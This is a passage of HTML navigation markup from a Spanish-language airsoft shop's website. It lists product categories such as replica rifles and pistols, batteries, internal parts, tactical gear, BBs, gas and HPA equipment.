	<li id="menu-item-7657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7657"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/herramientas/">Herramientas</a></li>
</ul>
</li>
<li id="menu-item-5626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5626"><a href="/categoria-producto/050-green-gas-lubricants-co2-greengas/">Lubricantes / Gas</a>
<ul class="sub-menu">
	<li id="menu-item-7658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7658"><a href="https://airsofttacticalstore.com/categoria-producto/050-green-gas-lubricants-co2-greengas/gas-greengas/">Gas</a></li>
	<li id="menu-item-7659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7659"><a href="https://airsofttacticalstore.com/categoria-producto/050-green-gas-lubricants-co2-greengas/lubricantes-grasa-oil-aceite/">Lubricante</a></li>
	<li id="menu-item-15262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15262"><a href="https://airsofttacticalstore.com/categoria-producto/preventivo-de-corrosion">Preventivo de Corrosion</a></li>
	<li id="menu-item-15261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15261"><a href="https://airsofttacticalstore.com/categoria-producto/lubricante-para-hpa">Lubricante para HPA</a></li>
</ul>
</li>
<li id="menu-item-5627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5627"><a href="/categoria-producto/060-hpa/">HPA / OTROS</a>
<ul class="sub-menu">
	<li id="menu-item-7660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7660"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/01-hpa/">HPA</a>
	<ul class="sub-menu">
		<li id="menu-item-7661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7661"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/01-hpa/01-wolverineairsoft-hpa/">Wolverine Airsoft</a></li>
		<li id="menu-item-7662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7662"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/01-hpa/ninja/">Ninja</a></li>
		<li id="menu-item-7663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7663"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/01-hpa/valken-hpa-v12/">Valken</a></li>
		<li id="menu-item-15259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15259"><a href="https://airsofttacticalstore.com/categoria-producto/polarstar/">PolarStar</a></li>
	</ul>
</li>
	<li id="menu-item-7664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7664"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/airgun/">Airgun (Not Airsoft)</a>
	<ul class="sub-menu">
		<li id="menu-item-7665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7665"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/airgun/airgun-pellet-bb/">Airgun Rifles</a></li>
		<li id="menu-item-7666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7666"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/airgun/pellt-pellets-bb/">Pellets</a></li>
	</ul>
</li>
	<li id="menu-item-7667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7667"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/bala-blanca/">Bala Blanca</a>
	<ul class="sub-menu">
		<li id="menu-item-7668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7668"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/bala-blanca/01-pistola-pistolas-bala-blanca/">Pistolas</a></li>
		<li id="menu-item-7669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7669"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/bala-blanca/municiones-bala-blanca/">Municiones</a></li>
	</ul>
</li>
	<li id="menu-item-7671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7671"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/pepper-spray/">Pepper Spray</a></li>
	<li id="menu-item-7672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7672"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/tarer-stunt-gun/">Taser</a></li>
	<li id="menu-item-7670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7670"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/otros/">Otros</a></li>
</ul>
</li>
<li id="menu-item-15436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15436"><a href="https://airsofttacticalstore.com/marcas/">MARCAS</a></li>
</ul>					</nav>
									</div>
			</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://airsofttacticalstore.com/"><img data-src="https://airsofttacticalstore.com/wp-content/uploads/2024/04/ataclogotipo-2024-web.png" class="logo_main lazyload" alt="Logo" width="329" height="137" src="[data-uri]" style="--smush-placeholder-width: 329px; --smush-placeholder-aspect-ratio: 329/137;"></a>
		</div>
							<div class="menu_main_cart top_panel_icon">
											</div>
							</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul class="menu_main_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5622"><a href="/categoria-producto/001-ammunition/">Replicas Airsoft</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7624"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/1-rifles-electricos-aeg-replicas/">Rifles Eléctricos AEG</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7673"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/01-rifles-electricos-aeg-replicas/marcas/">Marcas</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7674"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/01-rifles-electricos-aeg-replicas/marcas/asg-rifles-electricos-aeg-replicas/">ASG</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7675"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/01-rifles-electricos-aeg-replicas/marcas/cyma-rifles-electricos-aeg-replicas/">CYMA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7676"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/01-rifles-electricos-aeg-replicas/marcas/echo-1-aeg-echo1/">ECHO1</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7678"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/01-rifles-electricos-aeg-replicas/marcas/gg-ggarmament/">G&#038;G Armament</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15210"><a href="https://airsofttacticalstore.com/categoria-producto/ics-marcas/">ICS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7679"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/01-rifles-electricos-aeg-replicas/marcas/krytac/">Krytac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15211"><a href="https://airsofttacticalstore.com/categoria-producto/kwa-marcas/">KWA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15398"><a href="https://airsofttacticalstore.com/categoria-producto/10-rifles-gbb-replicas/">Rifles GBB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15212"><a href="https://airsofttacticalstore.com/categoria-producto/30-pistolas/">Pistolas / Revolvers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7626"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/31-gbb-replicas/">Pistolas GBB</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15214"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/32-pistolas-non-blow-back">Pistolas NBB</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15397"><a href="https://airsofttacticalstore.com/categoria-producto/30-pistolas/">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15215"><a href="https://airsofttacticalstore.com/categoria-producto/33-pistola-resorte/">Pistola Resorte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7630"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/escopetas-shotgun-replicas/echo-1-echo1-jag-jagarms/partes-y-accesorios/">Partes y Accesorios</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7627"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/bolt-action-replicas/">Bolt Action</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7628"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/escopetas-shotgun-replicas/">Escopetas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7629"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/escopetas-shotgun-replicas/echo-1-echo1-jag-jagarms/">JAG Arms</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7631"><a href="https://airsofttacticalstore.com/categoria-producto/001-ammunition/lanzador-granadas-replicas/">Lanza Granadas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5623"><a href="/categoria-producto/010-partes-accesorios/">Partes y Accesorios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7632"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/">Baterías / Cargadores</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7680"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/">Baterías</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7681"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/001-lipo-litium/">LiPo</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15232"><a href="https://airsofttacticalstore.com/categoria-producto/lipo-3-7-3-7v/">3.7V</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15233"><a href="https://airsofttacticalstore.com/categoria-producto/7-4v-lipo/">7.4V</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15234"><a href="https://airsofttacticalstore.com/categoria-producto/11-1v-bateria/">11.1V</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7682"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/010-nimh-nickelmetal/">NiMh</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15236"><a href="https://airsofttacticalstore.com/categoria-producto/8-4v-nimh/">8.4V</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15237"><a href="https://airsofttacticalstore.com/categoria-producto/bateria-nimh-9-6v">9.6V</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15238"><a href="https://airsofttacticalstore.com/categoria-producto/miras-baterias">NiMh Para Miras</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7683"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/baterias/020-otras-baterias/">Otras</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7684"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/baterias-cargadores-conectores/cargadores-nimh-lipo-baterias-bateria/">Cargadores</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7633"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/">Internos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7685"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/cableria-internos/">Cablería</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7687"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/gearbox-shells-internos/">Gearbox</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7688"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/hop-up-bucking-internos/">Hop Up / Bucking</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7689"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/inner-barrels-innerbarrels-internos/">Inner Barrels</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7691"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/internos-gbb-parts-gbbparts/">GBB Parts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7692"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/mosfet/">Mosfet</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7693"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/nozzle-internos/">Nozzles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7694"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/resorted-springs-internos/">Resortes «Springs»</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7695"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/rifles-electricos-internos-internals-motores/">Motores</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7696"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/sniper-internos-boltaction-bolt-action/">Sniper Parts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7697"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/spring-guide-internos/">Spring Guide</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7686"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/internos/cut-off-level-tornillos-cajas-de-bolas-anti-reverse-tapped-plate-selector-plate-pinoneria-pinon-motor-contactos-internos/">Otros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7634"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/">Accesorios Externos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15229"><a href="https://airsofttacticalstore.com/categoria-producto/tracers-bbs-tracer/">Tracers / BBs Tracer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7698"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/abastecedoresmagsmagazine/">Abastecedores «Mags»</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15231"><a href="https://airsofttacticalstore.com/categoria-producto/pistola-de-gas/">Pistola de Gas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7699"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/accesorios-laser-peq-linternas-flashlight/">Linternas / PEQ / Lasers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7700"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/culatas-stock-pistolgrips-accesorios/">Culatas / Pistol Grip / Grip</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15399"><a href="https://airsofttacticalstore.com/categoria-producto/flash-hiders/">Flash Hiders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7702"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/mires-scope-reddots-miras-rails-bipode-bipod-supresor-accesorios/">Miras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7704"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/rails-rieles-accesorios-railcover-cover-rail/">Rail / Rail Cover</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7705"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/silenciadores-supresores-barrelextension-flashhiders-accesorios/">Supresores / Barrel Extensions</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7703"><a href="https://airsofttacticalstore.com/categoria-producto/010-partes-accesorios/miras-rails-bipode-bipod-supresor/otros-accesorios/">Otros</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5624"><a href="/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/">Equipo Táctico</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7635"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/bultos-backpack-hidratacion/">Bultos / Hidratación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7636"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/bultos-maletines-hardcase-gunbag-estuches/">Maletines / Estuches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7637"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/camara/">Camaras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7638"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/comunicacion/">Comunicación</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7639"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/correas/">Correas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7640"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/eslinga-sling-correa/">Eslingas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7641"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/gorras/">Gorras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7642"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/granadas/">Granadas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15240"><a href="https://airsofttacticalstore.com/categoria-producto/resorte-mecanica">Resorte / Mecánica</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7643"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/granadas/granagas-cartuchos/">De Gas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7644"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/granadas/granagas-enolagaye/">Enola Gaye</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7645"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/guantes-gloves-shemag-proteccion-gear/">Guantes / Shemag</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7646"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/helmet-cascos-proteccion/">Cascos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7647"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/holster-vaquetas-gear/">Vaquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7648"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/linternas/">Linternas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7651"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/pouches/">Pouches</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7652"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/proteccion-balaclava-mascara-halfface-half-face/">Protección</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7706"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/proteccion-balaclava-mascara-halfface-half-face/balaclava/">Balaclavas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7707"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/proteccion-balaclava-mascara-halfface-half-face/glasses-proteccion-lentes-gear/">Protección Visual</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7708"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/proteccion-balaclava-mascara-halfface-half-face/halfface-mask-mascaras-proteccion-gear/">Máscaras de Protección</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15400"><a href="https://airsofttacticalstore.com/categoria-producto/kill-rag/">Kill Rag</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7653"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/rodilleras-coderas/">Rodilleras / Coderas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7654"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/stickers/">Stickers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7655"><a href="https://airsofttacticalstore.com/categoria-producto/030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/vest-chalecos-chestrigs-vaquetas-proteccion-gear/">Chalecos / Vaquetas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7650"><a href="https://airsofttacticalstore.com/categoria-producto/otros-030-chalecos-gafas-rodillers-guantes-vest-dumppouch-holster-hydration-backpack-equipotactico-proteccion-granadas/">Otros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5625"><a href="/categoria-producto/040-bb-bbs-tools-granadas/">Bbs / Tools</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7656"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/035-bb-bbs/">BBs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15241"><a href="https://airsofttacticalstore.com/categoria-producto/20-bb-bbs/">.20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15242"><a href="https://airsofttacticalstore.com/categoria-producto/25-bb-bbs/">.25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15243"><a href="https://airsofttacticalstore.com/categoria-producto/28-bb-bbs">.28</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15244"><a href="https://airsofttacticalstore.com/categoria-producto/30-bb-bbs/">.30</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15245"><a href="https://airsofttacticalstore.com/categoria-producto/32-bio-bb-bbs">.32</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15246"><a href="https://airsofttacticalstore.com/categoria-producto/36-bb-bbs/">.36</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15247"><a href="https://airsofttacticalstore.com/categoria-producto/40-bb-bbs/">.40</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15248"><a href="https://airsofttacticalstore.com/categoria-producto/46-bb-bbs/">.46</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15249"><a href="https://airsofttacticalstore.com/categoria-producto/50-bb-bbs/">.50</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7657"><a href="https://airsofttacticalstore.com/categoria-producto/040-bb-bbs-tools-granadas/herramientas/">Herramientas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5626"><a href="/categoria-producto/050-green-gas-lubricants-co2-greengas/">Lubricantes / Gas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7658"><a href="https://airsofttacticalstore.com/categoria-producto/050-green-gas-lubricants-co2-greengas/gas-greengas/">Gas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7659"><a href="https://airsofttacticalstore.com/categoria-producto/050-green-gas-lubricants-co2-greengas/lubricantes-grasa-oil-aceite/">Lubricante</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15262"><a href="https://airsofttacticalstore.com/categoria-producto/preventivo-de-corrosion">Preventivo de Corrosion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15261"><a href="https://airsofttacticalstore.com/categoria-producto/lubricante-para-hpa">Lubricante para HPA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5627"><a href="/categoria-producto/060-hpa/">HPA / OTROS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7660"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/01-hpa/">HPA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7661"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/01-hpa/01-wolverineairsoft-hpa/">Wolverine Airsoft</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7662"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/01-hpa/ninja/">Ninja</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7663"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/01-hpa/valken-hpa-v12/">Valken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15259"><a href="https://airsofttacticalstore.com/categoria-producto/polarstar/">PolarStar</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7664"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/airgun/">Airgun (Not Airsoft)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7665"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/airgun/airgun-pellet-bb/">Airgun Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7666"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/airgun/pellt-pellets-bb/">Pellets</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7667"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/bala-blanca/">Bala Blanca</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7668"><a href="https://airsofttacticalstore.com/categoria-producto/060-hpa/bala-blanca/01-pistola-pistolas-bala-blanca/">Pistolas</a></li>
